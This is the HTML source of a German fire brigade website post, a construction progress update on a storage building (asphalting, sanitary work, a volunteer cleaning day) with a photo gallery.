<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ff-gruenbach.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ff-gruenbach.at%2Fbau-update-khd-lager-woche-7-woche-8-am-06-11-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ff-gruenbach.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ff-gruenbach.at%2Fbau-update-khd-lager-woche-7-woche-8-am-06-11-2022%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.ff-gruenbach.at"><link rel="alternate" href="https://www.ff-gruenbach.at/wp-json/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			h2.fusion-post-title {
	display:none;
}

.fusion-page-title-captions > h1.entry-title {
	font-weight:500;
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="wp-singular post-template-default single single-post postid-5769 single-format-standard wp-theme-Avada tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-slide mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v6 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="5769">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v6 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-header-v6-content fusion-header-has-flyout-menu-content">
				<div class="fusion-logo" data-margin-top="30px" data-margin-bottom="30px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.ff-gruenbach.at/" >

						<!-- standard logo -->
			<img src="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach.png" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach.png 1x, https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach_2x.png 2x" width="280" height="98" style="max-height:98px;height:auto;" alt="Freiwillige Feuerwehr Grünbach &#8211; FF Grünbach Logo" data-retina_logo_url="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach_2x.png" class="fusion-standard-logo" />

			
					</a>
		</div>
			<div class="fusion-flyout-menu-icons">
				
				
				
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
					<div class="fusion-toggle-icon-line"></div>
					<div class="fusion-toggle-icon-line"></div>
					<div class="fusion-toggle-icon-line"></div>
				</a>
			</div>
		</div>

		<div class="fusion-main-menu fusion-flyout-menu" role="navigation" aria-label="Main Menu">
			<ul id="menu-ff-grunbach" class="fusion-menu"><li  id="menu-item-425"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-425"  data-item-id="425"><a  href="https://www.ff-gruenbach.at/#blog" class="fusion-bottombar-highlight"><span class="menu-text">Aktuelles</span></a></li><li  id="menu-item-389"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-389"  data-item-id="389"><a  href="https://www.ff-gruenbach.at/#aufgaben" class="fusion-bottombar-highlight"><span class="menu-text">Aufgaben</span></a></li><li  id="menu-item-390"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-390"  data-item-id="390"><a  href="https://www.ff-gruenbach.at/#jugend" class="fusion-bottombar-highlight"><span class="menu-text">Jugend</span></a></li><li  id="menu-item-391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-391"  data-item-id="391"><a  href="https://www.ff-gruenbach.at/#events" class="fusion-bottombar-highlight"><span class="menu-text">Termine</span></a></li><li  id="menu-item-615"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-615"  data-item-id="615"><a  href="https://www.ff-gruenbach.at/#kommando" class="fusion-bottombar-highlight"><span class="menu-text">Kommando</span></a></li><li  id="menu-item-424"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-424"  data-item-id="424"><a  href="https://www.ff-gruenbach.at/#ausruestung" class="fusion-bottombar-highlight"><span class="menu-text">Ausrüstung</span></a></li><li  id="menu-item-392"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-392"  data-item-id="392"><a  href="https://www.ff-gruenbach.at/#contact" class="fusion-bottombar-highlight"><span class="menu-text">Kontakt</span></a></li><li  id="menu-item-395"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-395 fusion-flyout-menu-item-last"  data-item-id="395"><a  href="https://www.ff-gruenbach.at/#downloads" class="fusion-bottombar-highlight"><span class="menu-text">Downloads</span></a></li></ul>		</div>

		
		<div class="fusion-flyout-menu-bg"></div>
	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Bau Update KHD Lager Woche 7 + Woche 8 am 06.11.2022</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://www.ff-gruenbach.at" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.ff-gruenbach.at/category/allgemein/" class="fusion-breadcrumb-link"><span >Allgemein</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Bau Update KHD Lager Woche 7 + Woche 8 am 06.11.2022</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-5769" class="post post-5769 type-post status-publish format-standard has-post-thumbnail hentry category-allgemein">
																		<h2 class="entry-title fusion-post-title">Bau Update KHD Lager Woche 7 + Woche 8 am 06.11.2022</h2>							
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112903-scaled.jpg" data-rel="iLightbox[gallery5769]" title="" data-title="1667742112903" data-caption="" aria-label="1667742112903">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="2560" height="1920" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112903-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112903-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112903-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112903-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112903-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112903-1200x900.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112903-scaled.jpg 2560w" sizes="(max-width: 800px) 100vw, 2560px" />									</a>
																					</li>

																																		<li>
																																				<a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112897-scaled.jpg" data-rel="iLightbox[gallery5769]" title="" data-title="1667742112897" data-caption="" aria-label="1667742112897">
											<img width="2560" height="1920" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112897-scaled.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112897-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112897-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112897-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112897-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112897-1200x900.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112897-scaled.jpg 2560w" sizes="(max-width: 800px) 100vw, 2560px" />										</a>
																								</li>
																																																																			</ul>
			</div>
						
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1"><p>In den letzten beiden Wochen konnten viele Arbeiten finalisiert werden.</p>
<p>Zum einen wurde im Außenbreich asphaltiert, der Wiesenanbau abgeschlossen und diverse Elektroarbeiten durchgeführt.<br />
Auch die ersten Folien wurde von den Fassadeplatten entfernt.</p>
<p>Im Innenbreich konnte die Sanitäranlage fertiggestellt werden.<br />
Hier wurden WC und Waschbecken fertig angeschlossen.</p>
<p>Am Samstag, 5. November, wurden viele fleißige Hände zum Reinigen der Fahrzeughalle, der Garage und aller Autos benötigt.<br />
Fast 20 Personen haben sich an der Reinigung beteiligt.</p>
<p>Großer Dank gilt hier den Frauen, die uns bei den Arbeiten unterstütz haben.</p>
<p>Fotos / Text FF Grünbach</p>
</div><div class="awb-gallery-wrapper awb-gallery-wrapper-1 button-span-no"><div style="margin:-5px;--awb-bordersize:0px;" class="fusion-gallery fusion-gallery-container fusion-grid-3 fusion-columns-total-13 fusion-gallery-layout-grid fusion-gallery-1"><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113019-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113019-scaled.jpg" width="2560" height="1920" alt="" title="1667742113019" aria-label="1667742113019" class="img-responsive wp-image-5784" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113019-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113019-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113019-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113019-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113019-1200x900.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113019-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113011-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113011-scaled.jpg" width="1920" height="2560" alt="" title="1667742113011" aria-label="1667742113011" class="img-responsive wp-image-5783" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113011-200x267.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113011-400x533.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113011-600x800.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113011-800x1067.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113011-1200x1600.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113011-scaled.jpg 1920w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113005-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113005-scaled.jpg" width="2560" height="1920" alt="" title="1667742113005" aria-label="1667742113005" class="img-responsive wp-image-5782" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113005-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113005-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113005-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113005-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113005-1200x900.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742113005-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112997-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112997-scaled.jpg" width="2560" height="1920" alt="" title="1667742112997" aria-label="1667742112997" class="img-responsive wp-image-5781" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112997-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112997-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112997-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112997-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112997-1200x900.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112997-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112977-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112977-scaled.jpg" width="2560" height="1920" alt="" title="1667742112977" aria-label="1667742112977" class="img-responsive wp-image-5780" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112977-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112977-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112977-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112977-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112977-1200x900.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112977-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112961-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112961-scaled.jpg" width="2560" height="1920" alt="" title="1667742112961" aria-label="1667742112961" class="img-responsive wp-image-5779" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112961-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112961-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112961-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112961-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112961-1200x900.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112961-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112953-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112953-scaled.jpg" width="2560" height="1920" alt="" title="1667742112953" aria-label="1667742112953" class="img-responsive wp-image-5778" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112953-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112953-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112953-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112953-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112953-1200x900.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112953-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112947-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112947-scaled.jpg" width="1920" height="2560" alt="" title="1667742112947" aria-label="1667742112947" class="img-responsive wp-image-5777" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112947-200x267.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112947-400x533.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112947-600x800.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112947-800x1067.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112947-1200x1600.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112947-scaled.jpg 1920w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112941-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112941-scaled.jpg" width="2560" height="1920" alt="" title="1667742112941" aria-label="1667742112941" class="img-responsive wp-image-5776" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112941-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112941-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112941-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112941-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112941-1200x900.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112941-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112935-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112935-scaled.jpg" width="2560" height="1920" alt="" title="1667742112935" aria-label="1667742112935" class="img-responsive wp-image-5775" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112935-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112935-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112935-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112935-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112935-1200x900.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112935-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112918-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112918-scaled.jpg" width="2560" height="1920" alt="" title="1667742112918" aria-label="1667742112918" class="img-responsive wp-image-5774" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112918-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112918-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112918-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112918-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112918-1200x900.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112918-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112899-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112899-scaled.jpg" width="2560" height="1920" alt="" title="1667742112899" aria-label="1667742112899" class="img-responsive wp-image-5771" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112899-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112899-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112899-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112899-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112899-1200x900.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112899-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/10/IMG_7153-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/10/IMG_7153-scaled.jpg" width="2560" height="1920" alt="" title="IMG_7153" aria-label="IMG_7153" class="img-responsive wp-image-5759" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/10/IMG_7153-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/10/IMG_7153-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/10/IMG_7153-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2022/10/IMG_7153-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2022/10/IMG_7153-1200x900.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/10/IMG_7153-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.ff-gruenbach.at/author/ffgruenbach/" title="Beiträge von Feuerwehr Grünbach" rel="author">Feuerwehr Grünbach</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-11-07T13:26:16+01:00</span><span>November 7th, 2022</span><span class="fusion-inline-sep">|</span><a href="https://www.ff-gruenbach.at/category/allgemein/" rel="category tag">Allgemein</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Bau Update KHD Lager Woche 7 + Woche 8 am 06.11.2022</span></span></span></div></div>																								<section class="related-posts single-related-posts">
